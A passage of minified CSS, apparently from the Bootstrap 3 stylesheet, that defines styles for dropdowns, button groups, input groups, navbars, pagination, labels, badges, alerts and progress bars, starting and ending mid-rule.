linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height, visibility;transition-property:height, visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width: 768px){.navbar{border-radius:4px}}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, 